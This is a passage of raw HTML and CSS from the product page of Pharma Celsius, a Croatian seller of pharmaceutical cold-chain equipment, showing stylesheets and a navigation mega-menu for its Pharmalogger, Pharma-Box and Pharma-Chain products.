a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ed0f8e;}a{color: #00abed;}a:hover{color: #3f3f3f;}.tagcloud a:hover{border-color: #3f3f3f;background-color: #3f3f3f;}.widget a{color: #9ba1a1;}.widget a:hover{color: ;}.widget .tagcloud a:hover{border-color: ; background-color: ;}.shop-page-title.featured-title .title-overlay{background-color: #04aaed;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #00abed!important }.badge-inner.on-sale{background-color: #00abed}.badge-inner.new-bubble{background-color: #00abed}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #ffffff}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: rgba(0,163,244,0.8)}/* Custom CSS */#nav_menu-2.col.pb-0.widget.widget_nav_menu{padding-left:60px;padding-top:30px;}#nav_menu-3.col.pb-0.widget.widget_nav_menu{padding-top:30px;padding-left:30px;}#block_widget-3.col.pb-0.widget.block_widget{padding-top:30px;}.row.large-columns-4.mb-0{padding-bottom:80px;padding-top:60px}ul.menu>li+li, .widget>ul>li+li {border-top: 0px solid #ececec;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body, html {
overflow-x: hidden;
width: 100%; }

.btn-primary{
	padding: 5px 50px;
	border-radius:5px;
}
.naslov{
	font-size: 45px !important;
	color: #EB168C!important;
}
.naslov-sekcije{
	font-size: 35px !important;
	color: #EB168C!important;
}
.image.wp-image-269.attachment-full.size-full {
	padding: 65px 50px 30px 15px!important;
}
.copyright-footer{
	color:white !important;
}
.ikone{
	display: block;
  margin-left: auto;
  margin-right: auto;
  width: 50%;
}
.roza-crta{
	min-width:150px;
	z-index:1;
}
.naslov-sekcije-tablet{
	font-size: 25px !important;
	color: #EB168C!important;
}
.button.is-outline.is-small.mb-0{
	color:#00ABED;
}
.post-title.is-larger.uppercase{
	color:#00ABED !important;
}
.linije{
		width: 130% !important;
    position: absolute;
    left: -800px;
    bottom: -95px;
  
}
.boja-teksta{
	color: #EB168C!important;
}
.tekst-razmak{
  line-height: 2.5 !important;
}
.social-icons{
	color: #009FDA !important;
	letter-spacing: 40px !important;
	min-width:500px !important;
}
.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email{
	min-width:250px !important;
	border-radius:5px !important;
}

.wpcf7-form-control.wpcf7-submit.button{
	min-width:100px !important;
	border-radius:5px !important;
}

@media only screen and (max-width: 1200px) and (min-width: 800px)  {
	.sekcija-footer{
		padding-left:5em !important;
		padding-right:5em !important;
	}
}

/*KONTAKT FORMA*/

.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{
	border-radius:5px;
}
.wpcf7-form-control.wpcf7-text{
	border-radius: 5px;
}
.wpcf7-form-control.wpcf7-textarea {
	border-radius:5px;
}
.wpcf7-form-control.wpcf7-submit{
	border-radius:5px;
}
/*KONTAKT FORMA - newsletter*/

.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email{
	min-width:250px !important;
	border-radius:5px !important;
}

.wpcf7-form-control.wpcf7-submit.button{
	min-width:100px !important;
	border-radius:5px !important;
	font-size:14px;
	margin-top:30px;
}

.crta-position{
	z-index: 1;
}

.position-onama{
z-index:1;
}

.img-position{
	z-index:-1;
}

.img-kontakt{
transform: scaleX(-1);

}

.btn-cookie{
	padding: 5px 50px;
	border-radius:5px;
	background-color: #00abed !important;
	color:white;
}

.newsletter-flex{
	display:flex;
}

.newsletter-naslov{
  font-family: source sans pro !important;
	font-size: 15px !important;
	color: #777777 !important;
	padding-bottom: 15px !important;
}

.newsletter-email{
	font-family: source sans pro !important;
	border:1px solid light grey !important;
	border-radius: 5px !important;
	width: 270px !important;
}

.newsletter-prijava{
	font-family: source sans pro !important;
	border: 2px solid !important;
	border-radius: 6px !important;
	margin-top: 43px !important;
	padding: 2px 22px 2px 22px !important;
	margin-left: 20px !important; 
	font-size:14px !important;
	background-color: #04AAED !important;
}

.newsletter-p{
  width: 400px !important;
}

.newsletter-pp{
	font-family: source sans pro !important;
	color: grey !important;
	font-weight: lighter !important;
}

.font-naslov{
	font-family: source-sans-pro !important;
}

@media only screen and (max-width: 600px) {
	.newsletter-flex{
		flex-direction: column !important;
	}
	.newsletter-prijava {
		    margin: 0;
    margin-left: 0 !important;
    margin-top: 0 !important;
		margin-bottom: 15px !important; 
	}
	.newsletter-p{
		width:210px !important;
	}
	.newsletter-p b {
		margin-left: 33px !important;
	}
}

.img-covid {
margin-right: -70px !Important;
margin-top: -35px;
}

.col-pink {
	left: -148px;
}

.col-pink1{
	left: -100px;
	margin-top: -10px;
}

.col-pink2 {
		left: -140px;
}

.col-pink3 {
	left: -140px;
	margin-top: -3px;
}

.flickity-page-dots .dot {
	border-color: #0D88BD;
	opacity: 1;
}

.flickity-page-dots .dot.is-selected {
	background-color: #0D88BD;
}

.icon-menu {
	color:#04AAED !important;
}

.pharma-hover:hover{
	color:red !important;
}

.nav-dropdown-has-shadow .nav-dropdown{
	-webkit-box-shadow: none !Important;
	box-shadow: none !Important;
}

.nav-dropdown-has-border .nav-dropdown{
	border: none !Important;
}

.ux-menu.stack.stack-col.justify-start{
	color: #0D88BD;
}

.ux-menu.stack.stack-col.justify-start:hover{
	color: #0D88BD;
}

.ljekarne-menu-link{
	margin-left:12px !important;
}

.pharma-box-menu-link{
	margin-top:5px !Important;
}


.pharma-box-menu-link-2{
	margin-top:15px !Important;
}


.pharma-box-menu-link-3{
	margin-top:10px !Important;
}

.pharma-chain-menu-link{
	margin-left:5px !Important;
	margin-top:5px !Important;
}

.pharma-chain-menu-1{
	margin-left:5px !Important;
	margin-top:15px !Important;
}

.pharma-chain-menu-2{
	margin-left:7px !Important;
	margin-top:10px !Important;
}

.megamenu-font{
	font-weight:700;
	font-size:22px;
}

.standalone-menu{
	font-weight:700;
	font-size:22px;
	margin-top:7px !Important;
}		</style>
		<link rel='stylesheet' id='wc-blocks-style-css' href='https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3611 wp-theme-flatsome wp-child-theme-pharmalogger theme-flatsome cookies-not-set woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border catalog-mode no-prices">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://pharma-celsius.com/" title="Pharma Celsius - Innovative solutions" rel="home">
		<img width="1020" height="203" src="https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c.png" class="header_logo header-logo" alt="Pharma Celsius"/><img  width="1020" height="203" src="https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c.png" class="header-logo-dark" alt="Pharma Celsius"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-2431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2431 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="#" class="nav-top-link">PHARMA °C PROIZVODI<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">	<section class="section" id="section_1916278787">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			
	<div class="is-border"
		style="border-color:rgb(13, 136, 189);border-width:1px 1px 1px 1px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1618893781">


	<div id="col-1759700672" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item megamenu-font">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/pharmalogger-sustav/"  >
						<span class="ux-menu-link__text">
				PHARMALOGGER			</span>
		</a>
	</div>
	


	</div>
	
<div class="is-divider divider clearfix" style="margin-top:0.0em;margin-bottom:0.0em;max-width:53px;height:2px;background-color:rgb(239, 70, 162);"></div>


		<div class="icon-box featured-box icon-box-left text-left"  style="margin:20px 0px 0px 0px;">
					<div class="icon-box-img" style="width: 43px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="458" height="400" src="https://pharma-celsius.com/wp-content/uploads/2020/08/pharmalogger_ljekarne_ikona-458x400.png" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high" srcset="https://pharma-celsius.com/wp-content/uploads/2020/08/pharmalogger_ljekarne_ikona-458x400.png 458w, https://pharma-celsius.com/wp-content/uploads/2020/08/pharmalogger_ljekarne_ikona.png 568w" sizes="(max-width: 458px) 100vw, 458px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item ljekarne-menu-link">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/za-ljekarne/"  >
						<span class="ux-menu-link__text">
				Ljekarne			</span>
		</a>
	</div>
	


	</div>
	

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  style="margin:20px 0px 0px 0px;">
					<div class="icon-box-img" style="width: 58px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="789" height="400" src="https://pharma-celsius.com/wp-content/uploads/2020/08/pharmalogger_za_proizvodace_i_distributere_ikona-1-789x400.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://pharma-celsius.com/wp-content/uploads/2020/08/pharmalogger_za_proizvodace_i_distributere_ikona-1-789x400.png 789w, https://pharma-celsius.com/wp-content/uploads/2020/08/pharmalogger_za_proizvodace_i_distributere_ikona-1-768x389.png 768w, https://pharma-celsius.com/wp-content/uploads/2020/08/pharmalogger_za_proizvodace_i_distributere_ikona-1-600x304.png 600w, https://pharma-celsius.com/wp-content/uploads/2020/08/pharmalogger_za_proizvodace_i_distributere_ikona-1.png 852w" sizes="(max-width: 789px) 100vw, 789px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/za-proizvodace-i-distributere/"  >
						<span class="ux-menu-link__text">
				Proizvođači i veledrogerije			</span>
		</a>
	</div>
	


	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1400044030" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item megamenu-font">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/pharma-box/"  >
						<span class="ux-menu-link__text">
				PHARMA - BOX			</span>
		</a>
	</div>
	


	</div>
	
<div class="is-divider divider clearfix" style="margin-top:0.0em;margin-bottom:0.0em;max-width:53px;height:2px;background-color:rgb(239, 70, 162);"></div>


		<div class="icon-box featured-box icon-box-left text-left"  style="margin:20px 0px 0px 0px;">
					<div class="icon-box-img" style="width: 43px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="335" height="335" src="https://pharma-celsius.com/wp-content/uploads/2013/06/pharmabox_products.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://pharma-celsius.com/wp-content/uploads/2013/06/pharmabox_products.jpg 335w, https://pharma-celsius.com/wp-content/uploads/2013/06/pharmabox_products-280x280.jpg 280w, https://pharma-celsius.com/wp-content/uploads/2013/06/pharmabox_products-300x300.jpg 300w, https://pharma-celsius.com/wp-content/uploads/2013/06/pharmabox_products-100x100.jpg 100w" sizes="(max-width: 335px) 100vw, 335px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item pharma-box-menu-link">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/product/pharma-box-45-0/"  >
						<span class="ux-menu-link__text">
				PHARMA - BOX 45.0			</span>
		</a>
	</div>
	


	</div>
	

		</div>
	</div>
	
	

	<a class="plain" href="https://pharma-celsius.com/product/pharma-box-45-0/?lang=en"  >	<div class="icon-box featured-box icon-box-left text-left"  style="margin:10px 0px 0px -15px;">
					<div class="icon-box-img" style="width: 61px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="400" height="400" src="https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-400x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-400x400.jpg 400w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-801x800.jpg 801w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-280x280.jpg 280w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-768x767.jpg 768w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-300x300.jpg 300w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-600x600.jpg 600w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-100x100.jpg 100w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1.jpg 1500w" sizes="(max-width: 400px) 100vw, 400px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item pharma-box-menu-link-3">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/product/pharma-box-95-0/"  >
						<span class="ux-menu-link__text">
				PHARMA - BOX 95.0			</span>
		</a>
	</div>
	


	</div>
	

		</div>
	</div>
	</a>
	

		</div>
					</div>

	

	<div id="col-1060723962" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item megamenu-font">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/pharma-chain-medicinski-i-farmaceutski-hladnjaci/"  >
						<span class="ux-menu-link__text">
				PHARMA - CHAIN			</span>
		</a>
	</div>
	


	</div>
	
<div class="is-divider divider clearfix" style="margin-top:0.0em;margin-bottom:0.0em;max-width:53px;height:2px;background-color:rgb(239, 70, 162);"></div>


		<div class="icon-box featured-box icon-box-left text-left"  style="margin:20px 0px 0px 0px;">
					<div class="icon-box-img" style="width: 23px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="179" height="400" src="https://pharma-celsius.com/wp-content/uploads/2024/02/Untitled-25-removebg-179x400.png" class="attachment-medium size-medium" alt="Farmaceutski i medicinski hladnjaci" decoding="async" srcset="https://pharma-celsius.com/wp-content/uploads/2024/02/Untitled-25-removebg-179x400.png 179w, https://pharma-celsius.com/wp-content/uploads/2024/02/Untitled-25-removebg-357x800.png 357w, https://pharma-celsius.com/wp-content/uploads/2024/02/Untitled-25-removebg-768x1720.png 768w, https://pharma-celsius.com/wp-content/uploads/2024/02/Untitled-25-removebg-686x1536.png 686w, https://pharma-celsius.com/wp-content/uploads/2024/02/Untitled-25-removebg-600x1343.png 600w, https://pharma-celsius.com/wp-content/uploads/2024/02/Untitled-25-removebg.png 895w" sizes="(max-width: 179px) 100vw, 179px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item pharma-chain-menu-1">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/product-category/farmaceutski-i-medicinski-hladnjaci/"  >
						<span class="ux-menu-link__text">
				Farmaceutski i medicinski hladnjaci			</span>
		</a>
	</div>
	


	</div>
	

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  style="margin:17px 0px 0px 0px;">
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="108" height="290" src="https://pharma-celsius.com/wp-content/uploads/2021/11/ledenice.jpg" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item pharma-chain-menu-2">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/product-category/laboratorijski-hladnjaci-i-zamrzivaci/"  >
						<span class="ux-menu-link__text">
				Ledenice			</span>
		</a>
	</div>
	


	</div>
	

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  style="margin:16px 0px 0px -25px;">
					<div class="icon-box-img" style="width: 49px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="498" height="400" src="https://pharma-celsius.com/wp-content/uploads/2013/06/Pharma-box-95.0-498x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://pharma-celsius.com/wp-content/uploads/2013/06/Pharma-box-95.0-498x400.jpg 498w, https://pharma-celsius.com/wp-content/uploads/2013/06/Pharma-box-95.0-768x616.jpg 768w, https://pharma-celsius.com/wp-content/uploads/2013/06/Pharma-box-95.0-600x482.jpg 600w, https://pharma-celsius.com/wp-content/uploads/2013/06/Pharma-box-95.0.jpg 882w" sizes="(max-width: 498px) 100vw, 498px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item pharma-chain-menu-link">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/pharma-box/"  >
						<span class="ux-menu-link__text">
				Aktivni transportni spremnici			</span>
		</a>
	</div>
	


	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-809632817" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  style="margin:20px 0px 0px 0px;">
					<div class="icon-box-img" style="width: 58px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="294" height="400" src="https://pharma-celsius.com/wp-content/uploads/2021/11/PSA_controler-294x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://pharma-celsius.com/wp-content/uploads/2021/11/PSA_controler-294x400.jpg 294w, https://pharma-celsius.com/wp-content/uploads/2021/11/PSA_controler-587x800.jpg 587w, https://pharma-celsius.com/wp-content/uploads/2021/11/PSA_controler-768x1046.jpg 768w, https://pharma-celsius.com/wp-content/uploads/2021/11/PSA_controler-1128x1536.jpg 1128w, https://pharma-celsius.com/wp-content/uploads/2021/11/PSA_controler-600x817.jpg 600w, https://pharma-celsius.com/wp-content/uploads/2021/11/PSA_controler.jpg 1196w" sizes="(max-width: 294px) 100vw, 294px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item standalone-menu">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/pharma-standalone/"  >
						<span class="ux-menu-link__text">
				PHARMA - STANDALONE			</span>
		</a>
	</div>
	


	</div>
	
<div class="is-divider divider clearfix" style="margin-top:0.0em;margin-bottom:0.0em;max-width:53px;height:2px;background-color:rgb(239, 70, 162);"></div>


		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-466971874" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  style="margin:20px 0px 0px 80px;">
					<div class="icon-box-img" style="width: 66px">
				<div class="icon">
					<div class="icon-inner" >
